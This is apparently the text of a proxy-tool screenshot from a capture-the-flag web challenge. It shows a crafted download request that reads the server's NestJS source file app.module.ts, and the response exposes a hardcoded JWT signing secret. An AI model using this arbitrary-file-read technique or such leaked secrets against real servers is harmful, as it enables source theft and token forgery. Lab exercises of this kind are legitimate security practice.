 Pretty Raw Hex
1 GET /download?filename=upload_1749308551054/malicious/data/app/src/app.module.ts
HTTP/1.1
2 Host: web-67b2a92160.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web-67b2a92160.challenge.xctf.org.cn/
8 Connection: keep-alive
9 Priority: u=0
10
11
Search
0 highlights
Pretty Raw Hex Render
4 Content-Length: 691
5 Connection: keep-alive
6 Server: TinyFat/0.99.75
7 X-Powered-By: Express
8 Content-Disposition: attachment; filename="app.module.ts"
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Sat, 19 Oct 2024 22:33:52 GMT
12 ETag: W/"2b3-192a6ea6480"
13
14 import { Module } from '@nestjs/common';
15 import { AppController } from './app.controller';
16 import { AppService } from './app.service';
17 import {AdminController} from "./admin.controller";
18 import {JwtModule} from "@nestjs/jwt";
19 // import { SessionModule } from '@nestjs-plus/sessions';
20 import * as cookieParser from 'cookie-parser';
21 import {MulterModule} from "@nestjs/platform-express";
22
23 @Module({
24 imports: [JwtModule.register({
25 secret: 'sec_y0u_nnnnever_know',
26 signOptions: {
27 expiresIn: '7d'
28 }
29 }),
30 MulterModule.register({
31 dest: '/opt/uploads',
32 })],
33 controllers: [AppController, AdminController ],
Search
0 highlights